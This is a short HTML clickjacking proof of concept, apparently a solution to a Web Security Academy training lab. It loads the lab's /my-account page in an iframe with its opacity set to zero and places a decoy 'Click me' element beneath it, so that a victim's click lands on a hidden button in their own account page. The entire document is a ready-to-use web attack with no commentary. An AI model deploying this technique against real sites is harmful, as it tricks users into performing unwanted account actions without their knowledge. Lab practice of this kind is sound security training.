 <style>
iframe{
position:relative;
z-index:2;
width: 500px;
height: 700px;
opacity: 0.0;
}
div{
position:absolute;
top: 500px;
left:50px;
z-index: 1;

}
</style>
<div>Click me</div>
<iframe src='https://0aa9001c04e7487ac0fba3dd00ea004c.web-security-academy.net/my-account'></iframe>